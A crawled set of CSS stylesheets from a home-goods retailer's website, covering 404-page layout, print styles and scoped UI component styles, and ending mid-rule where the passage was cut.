.group:after{clear:both}.error-not-found-us .group1{display:flex;padding:0 60px}.error-not-found-us .group2{display:flex;margin:auto;padding:0 60px 60px}.error-not-found-us .span_1_of_3,.error-not-found-us .span_1_of_4,.error-not-found-us .span_1_of_6{flex:auto}.error-not-found-us .pos-404{padding:135px 0 60px}.error-not-found-us .pos1-404{padding:40px 0 30px;text-align:center}.error-not-found-us .h1-404{font-family:gill-sans-nova,Arial,sans-serif;font-size:21px;color:#000;margin:0;line-height:24px;letter-spacing:2px;padding-bottom:15px;text-transform:none;font-weight:700}.error-not-found-us .copy-404,.error-not-found-us .copy2-404{font-family:gill-sans-nova,Arial,sans-serif;font-size:14px;color:#000;margin:0;line-height:24px;letter-spacing:1px}.error-not-found-us .button-404{display:inline-block;width:220px;margin:0;background-color:#fff;text-transform:uppercase;text-decoration:none;transition:all .2s linear}.error-not-found-us .button-404:hover{background-color:#333}.error-not-found-us .button-404 a{color:#000;text-decoration:none;padding:15px 20px;display:block;font-family:gill-sans-nova,Arial,sans-serif;font-size:14px;font-weight:400;letter-spacing:3px}.error-not-found-us .button-404 a:hover{color:#fff;text-decoration:none}.error-not-found-us .link-404{display:block;padding:5px 0}.error-not-found-us .link-404 a{color:#333;font-family:gill-sans-nova,Arial,sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:2px;text-decoration:underline}.error-not-found-us .link-404 a:hover{color:#000}@media only screen and (max-width:480px){.error-not-found-us .col-404{margin:0}.error-not-found-us .span_1_of_3,.error-not-found-us .span_1_of_4,.error-not-found-us .span_1_of_6,.error-not-found-us .span_2_of_3,.error-not-found-us .span_3_of_3{width:100%;padding-bottom:15px}.error-not-found-us .group1,.error-not-found-us .group2{display:inline-block;margin:auto}.error-not-found-us .pos-404{padding:20px 60px 15px}.error-not-found-us .pos1-404{padding:40px 0 15px}.error-not-found-us .h1-404{font-family:gill-sans-nova,Arial,sans-serif;font-size:18px;color:#000;padding-bottom:25px;text-transform:none;font-weight:700}.error-not-found-us .copy-404{padding-bottom:0}.error-not-found-us .copy-404,.error-not-found-us .copy2-404{font-family:gill-sans-nova,Arial,sans-serif;font-size:14px;color:#000}.error-not-found-us .copy2-404{padding-bottom:20px}.error-not-found-us .button-404{font-size:10px;color:#000;width:200px}.error-not-found-us .link-404{font-size:14px;width:auto}.error-not-found-us .link-404 a{color:#333}.error-not-found-us .link-404 a:hover{color:#000}}.error-not-found-uk .responsive-image{background-image:url(https://whitecompany.scene7.com/is/image/whitecompany/404-banner?qlt=100&scl=1);background-repeat:no-repeat;background-position:50%;background-size:cover;width:100%;height:400px}.error-not-found-uk .section{clear:both;padding:0;margin:0;text-align:center}.error-not-found-uk .col-404{display:block;float:left;margin:0;text-align:center}.error-not-found-uk .col:first-child{margin-left:0}.error-not-found-uk .group:after,.error-not-found-uk .group:before{content:"";display:table}.error-not-found-uk .group:after{clear:both}.error-not-found-uk .group1{display:flex;padding:0 60px}.error-not-found-uk .group2{display:flex;margin:auto;padding:0 60px 60px}.error-not-found-uk .span_1_of_3{flex:auto}.error-not-found-uk .span_1_of_4{width:25%}.error-not-found-uk .span_1_of_6{flex:auto}.error-not-found-uk .pos-404{padding:135px 0 50px;text-align:center}.error-not-found-uk .pos1-404{padding:40px 0 30px;text-align:center}.error-not-found-uk .h1-404{font-family:gill-sans-nova,Arial,sans-serif;font-size:21px;color:#000;margin:0;line-height:24px;letter-spacing:2px;padding-bottom:15px;text-transform:none;font-weight:700}.error-not-found-uk .copy-404,.error-not-found-uk .copy2-404{font-family:gill-sans-nova,Arial,sans-serif;font-size:14px;color:#000;margin:0;line-height:24px;letter-spacing:1px}.error-not-found-uk .button-404{display:inline-block;width:220px;margin:0;background-color:#fff;text-transform:uppercase;text-decoration:none;transition:all .2s linear}.error-not-found-uk .button-404:hover{background-color:#333}.error-not-found-uk .button-404 a{color:#000;text-decoration:none;padding:15px 20px;display:block;font-family:gill-sans-nova,Arial,sans-serif;font-size:14px;font-weight:400;letter-spacing:3px}.error-not-found-uk .button-404 a:hover{color:#fff;text-decoration:none}.error-not-found-uk .link-404{display:block;padding:5px 0}.error-not-found-uk .link-404 a{color:#333;font-family:gill-sans-nova,Arial,sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:2px;text-decoration:underline}.error-not-found-uk .link-404 a:hover{color:#000}@media only screen and (max-width:480px){.error-not-found-uk .col-404{margin:0}.error-not-found-uk .span_1_of_3,.error-not-found-uk .span_1_of_6,.error-not-found-uk .span_2_of_3,.error-not-found-uk .span_3_of_3{width:100%;padding-bottom:15px}.error-not-found-uk .group1,.error-not-found-uk .group2{display:inline-block;margin:auto}.error-not-found-uk .pos-404{padding:20px 60px 25px}.error-not-found-uk .pos1-404{padding:40px 0 15px}.error-not-found-uk .h1-404{font-family:gill-sans-nova,Arial,sans-serif;font-size:18px;color:#000;padding-bottom:25px;text-transform:none;font-weight:700}.error-not-found-uk .copy-404{padding-bottom:0}.error-not-found-uk .copy-404,.error-not-found-uk .copy2-404{font-family:gill-sans-nova,Arial,sans-serif;font-size:14px;color:#000}.error-not-found-uk .copy2-404{padding-bottom:20px}.error-not-found-uk .button-404{font-size:12px;color:#000;width:200px}.error-not-found-uk .link-404{font-size:12px;width:auto}.error-not-found-uk .link-404 a{color:#333}.error-not-found-uk .link-404 a:hover{color:#000}}.inline_banner{display:block;min-height:inherit;overflow:hidden;position:relative;width:100%}.inline_banner img{display:none;height:100%;position:absolute;width:100%}.ui-mobile-viewport .m-one-across .category-product-details{min-height:398px}.ui-mobile-viewport .m-one-across .inline_banner .mobile_1,.ui-mobile-viewport .two-across .inline_banner .mobile_2{display:block}.ui-mobile-viewport .m-three-across .category-product-details{min-height:112px}.ui-mobile-viewport .m-three-across .inline_banner .mobile_3{display:block}.wrapper-ib .inline_banner .desktop{display:block;position:static}.bottom-banner-inline-bg{background-color:#ebecee;margin-top:24px}.bottom-banner-inline .columnfix{float:none!important;position:relative;text-align:left}.bottom-banner-inline img{max-width:100%}.bottom-banner-inline .global-tws-container{position:absolute;text-align:center;right:6px;width:157px;height:56px;top:0;bottom:0;margin:auto;padding-top:8px}.bottom-banner-inline .global-tws-container a{text-decoration:underline;font-size:11px}.bottom-banner-inline .global-tws-header{text-transform:uppercase;font-size:12px;letter-spacing:-.1px;margin-bottom:0}.bottom-banner-inline .global-tws-header .desktop{display:none}.bottom-banner-inline .global-tws-header .mob{display:block!important}.bottom-banner-inline .global-tws-subtitle{font-style:normal;font-family:Open Sans,Helvetica Neue,Helvetica,Arial,sans-serif;letter-spacing:.1px;display:none}.bottom-banner-inline .global-tws-subtitle .fixed{display:none}@media (min-width:768px){.two-across .category-product-details{min-height:449px}.two-across .inline_banner{margin-bottom:2%}.three-across .inline_banner .tablet_3,.two-across .inline_banner .tablet_2{display:block}.four-across .category-product-details{min-height:199px}.four-across .inline_banner .tablet_4{display:block}.wrapper-ib .inline_banner .desktop{position:static}.bottom-banner-inline .global-tws-container{width:310px;height:125px;right:25px;padding:21px 0 0}.bottom-banner-inline .global-tws-container a{text-decoration:underline;font-size:12px}.bottom-banner-inline .global-tws-header{margin-bottom:7px;font-size:17px}.bottom-banner-inline .global-tws-header .desktop{display:block}.bottom-banner-inline .global-tws-header .mob{display:none!important}.bottom-banner-inline .global-tws-subtitle{display:block;margin-bottom:15px;font-size:13px;letter-spacing:-.2px}.bottom-banner-inline .global-tws-subtitle .responsive{display:block!important}}@media (min-width:1025px){.inline_banner .desktop{display:block}.two-across .inline_banner{margin-bottom:0}.bottom-banner-inline .global-tws-container{width:355px;height:125px;right:25px;padding:15px 0 0}.bottom-banner-inline .global-tws-header{font-size:19px}.bottom-banner-inline .global-tws-subtitle{font-size:14px;letter-spacing:.1px}}#footer-container{margin-top:2em}
/*# sourceMappingURL=maps/main.css.map */

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/common/blueprint/print.css
body_size: 976
content:
/* ------------------------------------------------- PRINT ------------------------------------------------- */

/* ---------- Global ---------- */

body
{
	margin: 0.5cm 0.5cm 0.5cm 0.8cm;
	font: 12pt Arial, "Times New Roman", Times, serif;
	line-height: 1.3;
}

h1 
{
	font-size: 24pt;
}

h2 
{
	font-size: 14pt;
	margin-top: 25px;
}

img 
{
	max-width: 500px;
}

blockquote, ul 
{
	margin: 0;
}

ul
{
	list-style:none;
	padding:0;
}

a
{
	color:#000;
}

p, td
{
	font: 12pt Arial, "Times New Roman", Times, serif;
	line-height: 1.3;
}
p a 
{
	font: 12pt Arial, "Times New Roman", Times, serif;
	line-height: 1.3;
	word-wrap: break-word;
}

.br-list > li, .bullet-list > li
{
	font: 12pt Arial, "Times New Roman", Times, serif;
	line-height: 1.3;
}

/* ---------- Global ---------- */

img
{
	width:100%;
}

/* ---------- Forms ----------*/

.form_field-label
{
	margin-bottom: 0.1cm;
}

.form_field-input
{
	margin-bottom: 0.5cm;
}

/* ---------- Containers ----------*/

#page
{
	width: 100%;
}

#content
{
	width:100%;
	padding-bottom:0.5cm;
}

/* ---------- Header ---------- */

.siteLogo
{
	padding:0;
	margin:0;
}

.pre-header
{
	width:100%;
	color:#000;
}

.headerContent
{
	width:100%;
}

.welcome-text
{
	margin:0 0 0 10px;
}

#breadcrumb
{
	margin-top: 0.5cm;
}

#rollover_cart_popup, #cart_popup
{
	right:77%;
}

/* ---------- Content ---------- */

.global-message-list > li
{
	width:30%;
}

	/* Lister */
	
	.lister-nav, .account-nav-container
	{
		width:18%;
		margin-right:2%;
	}
	
	.product-lister-container > .span-third
	{
		width:31%;
	}
	
	.prod_grid
	{
		height:260px;
	}
		
	/* PDP */
	
	.product-left, .productDescriptions
	{
		width:48%;
	}
	
	.prod-thumbs
	{
		width:89%;
	}
	
	.share-icons-inner > .a2a_button_facebook
	{
		width:auto;
	}
	
	#variant
	{
		width:70%;
	}
	
	#prod_tabs.ui-tabs .ui-tabs-nav li
	{
		width:30%;
	}
	
	/* Cart page */
	
	.your_cart > thead > tr > th:first-child, .your_cart > thead > tr > th
	{
		padding:5px;
	}
	
	.your_cart > tbody > tr > td:first-child
	{
		width:10%;
	}
	
	.your_cart > tbody > tr > td
	{
		padding:5px;
	}
	
	.your_cart > tbody > tr > .quantity
	{
		width:20px;
	}
	
	.cart-contentspot
	{
		width:40%;
	}
	
	/* Global */
	
	.promo-copy > div > hr
	{
		width:80%;
	}

	/* My account */

	.login-inner-form
	{
		width: 39%;
	}

	.my-account-list > li
	{
		width: 50%;
		margin: 0;
	}

	.profile-table > tbody > tr > td
	{
		font-size: 9pt;
	}

/* ---------- Grid sizes ---------- */

.column
{
	margin-left:1%;
}

.third, .span-third
{
	width:32.5%;
}

.third.column
{
	margin:0 0 0 1%;
}

.two-thirds
{
	width:66%;
}

.width-1
{
	width:80%;
}

.full-width
{
	width:100%;
	margin-left:0;
}

/* ----------- Footer ---------- */

.footer-list:after
{
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;	
}

.security-icon
{
	margin: 0.5cm 0;
}

.footer-list > li
{
	width:23%;
	float:left;
	padding-right:2%;
}

/* ---------- Elements hidden ---------- */

video, audio, object, embed, .cookie-message, .skiptocontent, .skiptonavigation, .search, #nav_main, #div_email_signup, .pag-top-elements, .pag-bottom, .customer-service
{
	display:none;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/common/dist/shared.css
body_size: 5771
content:
.route[data-v-61dd3f68]{color:inherit;text-decoration:underline;cursor:pointer}@media (hover:hover) and (pointer:fine){.route[data-v-61dd3f68]:focus,.route[data-v-61dd3f68]:hover{text-decoration:none}}.route--href.route--explicit[data-v-61dd3f68]:after{content:"(" attr(href) ")";display:inline-block;position:relative;margin-left:24px;color:#999;font-size:1rem}.touch-icon[data-v-64486cf4]{width:48px;height:48px;padding:12px;background-color:transparent;border:none}.touch-icon[data-v-64486cf4] *{width:100%;height:100%}.touch-icon--sm[data-v-64486cf4]{padding:15px}.icon[data-v-64486cf4]{display:inline-block;width:24px;height:24px}.icon--sm[data-v-64486cf4]{width:18px;height:18px}.drawer[data-v-56e862c7]{display:block;position:fixed;overflow:hidden;z-index:9999;top:0;right:0;left:0;width:100%;height:100%}.drawer__mask[data-v-56e862c7]{position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.5)}.drawer__content[data-v-56e862c7]{display:flex;flex-direction:column;justify-content:stretch;position:absolute;padding:24px;overflow:auto;background-color:#fff}.drawer__header[data-v-56e862c7]{display:flex;flex:0;align-items:center;align-content:center;justify-content:center;margin:0;padding:40px;font-size:1.8rem;letter-spacing:1px;font-weight:600}.drawer__header--scrolled[data-v-56e862c7]{padding:20px 16px 16px;font-size:1.4rem;letter-spacing:.5px}.drawer__close[data-v-56e862c7]{position:absolute;cursor:pointer;top:0;right:0}.drawer__close[data-v-56e862c7] svg{stroke:#666}.drawer__close[data-v-56e862c7]:hover{opacity:1}.drawer__close[data-v-56e862c7]:hover svg{stroke:#000}.drawer__close[data-v-56e862c7]:focus{outline:0}@media screen and (min-width:1024px){.drawer__close[data-v-56e862c7]{width:48px;height:48px;top:0;right:0}}.drawer__scroller[data-v-56e862c7]{flex:1;display:block;position:relative;overflow:auto}.drawer__action[data-v-56e862c7]{flex:0;display:block;position:relative}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-mobile-up-enter-active[data-v-56e862c7],.full-slide-left-mobile-up-leave-active[data-v-56e862c7]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-mobile-up-enter-active[data-v-56e862c7],.full-slide-left-mobile-up-leave-active[data-v-56e862c7]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}@media screen and (max-width:480px){.full-slide-left-mobile-up-enter[data-v-56e862c7],.full-slide-left-mobile-up-leave-to[data-v-56e862c7]{transform:translateY(100%)}}@media screen and (min-width:480px){.full-slide-left-mobile-up-enter[data-v-56e862c7],.full-slide-left-mobile-up-leave-to[data-v-56e862c7]{transform:translateX(100%)}}@media screen and (max-width:480px){.full-slide-right-mobile-up-enter[data-v-56e862c7],.full-slide-right-mobile-up-leave-to[data-v-56e862c7]{transform:translateY(100%)}}@media screen and (min-width:480px){.full-slide-right-mobile-up-enter[data-v-56e862c7],.full-slide-right-mobile-up-leave-to[data-v-56e862c7]{transform:translateX(-100%)}}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-mobile-up-enter-active[data-v-56e862c7],.full-slide-right-mobile-up-leave-active[data-v-56e862c7]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-mobile-up-enter-active[data-v-56e862c7],.full-slide-right-mobile-up-leave-active[data-v-56e862c7]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.fade-enter[data-v-56e862c7],.fade-leave-to[data-v-56e862c7]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-56e862c7],.fade-leave-active[data-v-56e862c7]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-56e862c7],.fade-leave-active[data-v-56e862c7]{transition:opacity .9 cubic-bezier(.215,.61,.355,1)}}.overlay[data-v-b8bb8612]{position:fixed;z-index:9999}.overlay[data-v-b8bb8612],.overlay__background[data-v-b8bb8612]{display:block;top:0;left:0;width:100%;height:100%;opacity:1;background:rgba(0,0,0,.5)}.overlay__background[data-v-b8bb8612]{position:absolute}.overlay__window[data-v-b8bb8612]{display:block;position:absolute;max-height:93%;padding:24px;top:50%;left:16px;right:16px;background-color:#fff;transform:translateY(-50%);overflow:auto}@media (min-width:480px){.overlay__window[data-v-b8bb8612]{padding:32px 48px;width:542px;left:50%;transform:translate(-50%,-50%)}}@media (min-width:480px){.overlay__window--alert[data-v-b8bb8612]{width:432px}}.overlay__close[data-v-b8bb8612]{position:absolute;top:0;right:0}.overlay__close[data-v-b8bb8612] svg{stroke:#666}.overlay__close[data-v-b8bb8612]:hover{opacity:1}.overlay__close[data-v-b8bb8612]:hover svg{stroke:#000}.overlay__close[data-v-b8bb8612]:focus{outline:0}.fade-enter-active[data-v-b8bb8612],.fade-leave-active[data-v-b8bb8612]{transition:opacity .5s}.fade-enter[data-v-b8bb8612],.fade-leave-to[data-v-b8bb8612]{opacity:0}button[data-v-07e8cf68]{padding:12px;width:48px;height:48px;border:none;background-color:transparent}button[data-v-07e8cf68] *{display:block;position:relative;width:100%;height:100%}.notification[data-v-33d5f93e]{position:absolute;top:0;left:0;right:0;z-index:1999;width:100%;margin:4px auto 8px;padding:16px 48px 16px 44px;font-size:12px;text-align:left;background-color:#f8f8f8;color:#000;border:1px solid #999;border-left:8px solid #000;display:flex}.notification--success[data-v-33d5f93e]{background-color:#666;color:#fff;border-left-color:#333}.notification--success .notification__close-button--icon svg[data-v-33d5f93e]{color:#fff}.notification__icon--message-type[data-v-33d5f93e]{position:absolute;top:14px;left:16px;width:16px;height:16px}.notification__message[data-v-33d5f93e]{margin-bottom:0}.notification__close-button[data-v-33d5f93e]{position:absolute;top:16px;right:8px;width:16px;height:16px;padding:0}.notification__close-button--icon[data-v-33d5f93e]{width:100%;height:100%}[data-v-a5d26cc2]:root{--size:var(--size)}.icon[data-v-a5d26cc2]{flex-basis:24px;display:inline-flex;align-items:center;align-content:center;justify-content:center;position:relative;margin:0;padding:0;color:inherit!important;width:24px;height:24px;font-size:0;vertical-align:middle}@supports (--css:variables){.icon[data-v-a5d26cc2]{flex-basis:var(--size);width:var(--size);height:var(--size)}}.icon[data-v-a5d26cc2]:focus{outline:0!important}.icon svg[data-v-a5d26cc2]{display:block;position:relative;margin:0 auto;width:100%;max-width:100%;height:auto;max-height:100%;border:0;outline:0!important}ol[data-v-321effad]{padding-inline-start:0;margin:0}.breadcrumb[data-v-321effad]{margin:16px 0 28px;padding:0}.breadcrumb__mobile[data-v-321effad]{color:#000;display:block;font-family:Open Sans,Helvetica,Arial,sans-serif;font-size:10px;font-weight:400;text-transform:uppercase}@media (min-width:480px){.breadcrumb__mobile[data-v-321effad]{display:none}}.breadcrumb ol[data-v-321effad]{padding-left:0}.arrow[data-v-321effad]{color:#000;font-size:10px;margin-bottom:1px}.breadcrumb-list[data-v-321effad]{display:none}@media (min-width:480px){.breadcrumb-list[data-v-321effad]{display:block}}.breadcrumb-list__item[data-v-321effad]{display:inline-block}.breadcrumb-list__item[data-v-321effad]:not(:last-child):after{color:#ccc;content:"|";font-size:12px;margin:0 8px}.breadcrumb-list .breadcrumb-link[data-v-321effad]{display:inline-block;color:#ccc;font-family:Open Sans,Helvetica,Arial,sans-serif;font-size:12px;font-weight:400;text-decoration:none;cursor:pointer}.breadcrumb-list .breadcrumb-link[data-v-321effad]:hover{color:#000;text-decoration:none}.breadcrumb-list .breadcrumb-link--active[data-v-321effad]{color:#000;cursor:default}.snackbar-new[data-v-5d51b89a]{z-index:10;height:50px;background-color:#666;color:#fff;margin:auto;position:fixed;top:23px;right:0;left:0;max-width:880px;padding:16px;font-size:12px}@media (max-width:1024px){.snackbar-new[data-v-5d51b89a]{width:97%}}.snackbar-new .icon[data-v-5d51b89a]{position:absolute;top:16px;left:10px;color:#fff}.snackbar-new__success[data-v-5d51b89a]{color:#fff;background-color:#666;border-left:10px solid #000}.snackbar-new__failure[data-v-5d51b89a]{color:#cc1f26;background-color:#f8f8f8;border:1px solid #999;border-left:10px solid #cc1f26;box-sizing:border-box}.full-slide-down-enter-active[data-v-5d51b89a],.full-slide-down-leave-active[data-v-5d51b89a]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}.full-slide-down-enter[data-v-5d51b89a],.full-slide-down-leave-to[data-v-5d51b89a]{transform:translateY(-100%)}.snackbar[data-v-71d73d48]{background-color:transparent;display:flex;left:0;position:fixed;transition:.25s;width:100%;z-index:9999}.snackbar--top[data-v-71d73d48]{align-items:flex-start;top:0}.snackbar--bottom[data-v-71d73d48]{align-items:flex-end;bottom:0}.snackbar--modal[data-v-71d73d48]{background-color:rgba(0,0,0,.4);height:100%}.snackbar__content[data-v-71d73d48]{background-color:#fff;display:flex;flex-direction:column;flex-shrink:0;transition:.25s;width:100%}.snackbar__content-body--scrollable[data-v-71d73d48]{height:100%;overflow:hidden auto}.background-fade-enter[data-v-71d73d48],.background-fade-leave-to[data-v-71d73d48]{background-color:transparent}.content-slide-top-enter[data-v-71d73d48],.content-slide-top-leave-to[data-v-71d73d48]{transform:translateY(-100%)}.content-slide-bottom-enter[data-v-71d73d48],.content-slide-bottom-leave-to[data-v-71d73d48]{transform:translateY(100%)}.popover-container[data-v-201b4362]{display:block;position:relative;z-index:10}.popover-item[data-v-201b4362]{position:absolute;right:0}@media (min-width:1280px){.popover-item[data-v-201b4362]{right:-50px}}.popover-item--top[data-v-201b4362]{top:0;transform:translateY(-100%)}.popover-item__arrow[data-v-201b4362]{transform:rotate(45deg);background-color:#fff;width:12px;height:12px;margin-left:auto;margin-right:auto;position:relative;z-index:1}.popover-item__arrow--top[data-v-201b4362]{border-bottom:1px solid #ccc;border-right:1px solid #ccc}.popover-item__arrow--bottom[data-v-201b4362]{border-top:1px solid #ccc;border-left:1px solid #ccc}.popover-item__content[data-v-201b4362]{border:1px solid #ccc;background-color:#fff;position:relative}.popover-item__content--top[data-v-201b4362]{top:6px}.popover-item__content--bottom[data-v-201b4362]{bottom:6px}.content-background[data-v-201b4362]{background-color:#fff}.slide-fade-enter-active[data-v-201b4362],.slide-fade-leave-active[data-v-201b4362]{transition:all .3s}.slide-fade-enter[data-v-201b4362],.slide-fade-leave-to[data-v-201b4362]{transform:translateY(15px);opacity:0}.text-link[data-v-4b9d7c01]{color:#000;cursor:pointer;font-family:Open Sans,Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:300;text-decoration:underline}.text-link[data-v-4b9d7c01]:hover{text-decoration:underline}.accordion__title[data-v-5b7fd39e]{display:flex;align-items:center;padding:12px 40px 12px 12px;cursor:pointer;background-image:url([data-uri]);background-position:center right 14px;background-repeat:no-repeat;background-size:10px 10px;text-transform:uppercase;letter-spacing:1px}.accordion__title--open[data-v-5b7fd39e]{background-color:#f8f8f8;background-size:10px 2px;background-image:url([data-uri])}.accordion__content[data-v-5b7fd39e]{background-color:#f8f8f8;color:#000;font-family:Open Sans,Helvetica,Arial,sans-serif;font-size:14px;line-height:20px;padding:0 24px}.large-title[data-v-5b7fd39e]{font-weight:600;text-transform:uppercase}.heading-section[data-v-0360d9a4]{margin-top:28px;text-align:center;width:100%}.heading-section__title>[data-v-0360d9a4]{color:#000;font-family:Open Sans,Helvetica,Arial,sans-serif;font-size:18px;font-weight:600;line-height:28px;margin-bottom:20px;text-align:center;text-transform:uppercase}.heading-section__subline[data-v-0360d9a4]{font-family:Open Sans,Helvetica,Arial,sans-serif;font-size:14px;font-weight:300;line-height:22px;margin-bottom:18px}@keyframes spin-data-v-a2d92eec{to{transform:rotate(1turn)}}.loading-spinner[data-v-a2d92eec]{animation:spin-data-v-a2d92eec 1s linear infinite;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='41' height='42' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' d='M0 0h35v59H0z'/%3E%3C/defs%3E%3Cg transform='translate(0 -11)' fill='none' fill-rule='evenodd'%3E%3Ccircle stroke='%23000' cx='21' cy='32' r='19'/%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cpath d='M21 51c10.493 0 19-8.52 19-19 0-7.86-5.015-14.83-11.97-17.657C25.86 13.46 23.483 13 21 13 10.507 13 2 21.507 2 32s8.507 19 19 19z' stroke='%23000' stroke-width='3' mask='url(%23b)'/%3E%3C/g%3E%3C/svg%3E");background-position:50% 50%;background-repeat:no-repeat;height:42px;margin:10px auto;width:41px}.b_e{display:flex;padding:14px;background-color:#f8f8f8}.b_g{margin-right:14px}.b_i{flex:0 0 23px;width:23px;height:23px}.b_k{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 125' fill='red'%3E%3Cpath d='M50 11c21.5 0 39 17.5 39 39S71.5 89 50 89 11 71.5 11 50s17.5-39 39-39m0-6C25.1 5 5 25.1 5 50s20.1 45 45 45 45-20.1 45-45S74.9 5 50 5z'/%3E%3Cpath d='M57.9 66.8c0 .8-1.9 2.7-5.7 5.7-3.8 3-7.3 4.5-10.4 4.5-2.1 0-3.7-.5-4.6-1.6-1-1.1-1.4-2.3-1.4-3.7 0-.9.1-1.7.4-2.4.3-.7.5-1.5.8-2.2l7.2-15c.4-.9.7-1.6.9-2.1.2-.5.3-1 .3-1.4 0-.4-.1-.7-.2-.9-.2-.2-.4-.3-.6-.3-.7 0-1.9 1-3.8 3s-3 3-3.4 3c-.4 0-.8-.3-1.2-.8-.4-.6-.6-.9-.6-1.1 0-.5.5-1.3 1.4-2.5 1-1.1 2.2-2.3 3.6-3.6 1.3-1.2 2.9-2.3 4.8-3.3 1.8-1 3.5-1.5 4.9-1.5 2.3 0 4 .6 5.1 1.9s1.7 2.8 1.7 4.7c0 .8-.1 1.6-.2 2.4s-.5 1.7-1 2.7L50 65.1c-.5 1.1-.8 1.9-1 2.6-.2.7-.3 1.1-.3 1.4 0 .3.1.5.2.6s.3.1.5.1c1.1 0 2.4-.8 3.9-2.4 1.5-1.6 2.4-2.4 2.8-2.4.4 0 .7.3 1.1.8.5.5.7.8.7 1zM63.8 27.6c0 1.9-.7 3.5-2 4.9-1.3 1.4-3 2.1-4.9 2.1-1.9 0-3.5-.7-4.9-2.1-1.4-1.4-2.1-3-2.1-4.9s.7-3.5 2.1-4.9 3-2.1 4.9-2.1c1.9 0 3.6.7 4.9 2.1 1.3 1.4 2 3 2 4.9z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:cover}.form-wrapper[data-v-5bffeb72]{margin-left:auto;margin-right:auto;max-width:450px}.form-wrapper__hint[data-v-5bffeb72]{font-family:Open Sans,Helvetica,Arial,sans-serif;font-size:11px;font-weight:300;margin-bottom:10px;margin-top:10px;text-align:left}.font[data-v-00016dca]{color:#000;font-size:16px;font-style:normal;font-weight:300;letter-spacing:0;line-height:16px}.input-wrapper[data-v-00016dca]{display:flex;align-items:stretch;align-content:stretch;position:relative;height:48px;border:1px solid #666}.input-wrapper__append[data-v-00016dca],.input-wrapper__prepend[data-v-00016dca]{align-self:center;line-height:1}.input-wrapper--error[data-v-00016dca]{border-color:red}.input-wrapper--success[data-v-00016dca]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='13' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0 6.25L4.033 10 12.5 1.25 11.111 0 4.033 7.5 1.39 4.894 0 6.25z' fill='%23377817'/%3E%3C/svg%3E");background-position:95% 50%;background-repeat:no-repeat;border-color:#4eaa1e}.input-wrapper[data-v-00016dca] input{-webkit-appearance:none;appearance:none;background-color:transparent;border:none;display:block;height:100%;outline:none;padding-left:12px;text-decoration:none;width:100%;box-shadow:none}.input-wrapper.input-wrapper.sign-up__input-email .input-label[data-v-00016dca]{top:7px;color:#666}.input-wrapper.input-wrapper.sign-up__input-email .input-label-above[data-v-00016dca]{left:0;top:-36px;color:#000;white-space:nowrap}.input--has-label[data-v-00016dca]{left:0;padding-top:15px;position:absolute;top:0}.input--disabled[data-v-00016dca]{background-color:#ececec!important;color:#606060}input[type=number][data-v-00016dca]::-webkit-inner-spin-button,input[type=number][data-v-00016dca]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}.input-label[data-v-00016dca]{position:absolute;top:5px;left:12px;color:#999;font-size:14px;font-weight:400;transform:translateY(1rem);transition:all .2s ease-out}.focused-label[data-v-00016dca]{font-size:10px;top:3px;transform:translateY(0)}input[data-v-00016dca]:-internal-autofill-previewed,input[data-v-00016dca]:-internal-autofill-selected,input[data-v-00016dca]:-webkit-autofill,input[data-v-00016dca]:-webkit-autofill:focus,input[data-v-00016dca]:-webkit-autofill:hover{background-color:#fff!important;-webkit-box-shadow:0 0 0 100px #fff inset}.button[data-v-6d9b4c9a]{display:block;position:relative;font-size:12px;font-family:Open Sans,Helvetica,Arial,sans-serif;font-weight:600;letter-spacing:1px;padding:10px 16px;text-align:center;text-decoration:none;text-transform:uppercase;width:100%;border:1px solid transparent;-webkit-appearance:none;appearance:none;outline:0;cursor:pointer;transition:all .2s}.button--base[data-v-6d9b4c9a]{color:#fff;border-color:#000;background-color:#000}.button--base[data-v-6d9b4c9a]:hover{color:#000;border-color:#000;background-color:#fff}.button--outline[data-v-6d9b4c9a]{color:#000;border-color:#999;background-color:#fff}.button--outline[data-v-6d9b4c9a]:hover{color:#fff;border-color:#000;background-color:#000}.button--disabled[data-v-6d9b4c9a]{color:#ccc;border-color:#ccc;background-color:#eee;cursor:default}.button--loading[data-v-6d9b4c9a]{padding:8px 16px;font-size:0;text-indent:-9999px;color:#000;border-color:#ccc;background:#eee;cursor:default}.button--loading[data-v-6d9b4c9a] .loading-spinner{position:relative;margin:0 auto;width:23px;height:23px;background-size:contain}.overlay-modal[data-v-1607edc3]{background:rgba(0,0,0,.401353);height:100vh;left:0;position:absolute;width:100vw;z-index:4}.success-message[data-v-c1ccae36]{background-color:#f8f8f8;display:flex;font-size:14px;justify-content:center;margin-bottom:10px;padding:15px 0;text-align:left}.success-message__icon[data-v-c1ccae36]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='10' fill='none'%3E%3Cpath fill='%23377817' fill-rule='evenodd' d='M0 6.25L4.033 10 12.5 1.25 11.111 0 4.033 7.5 1.39 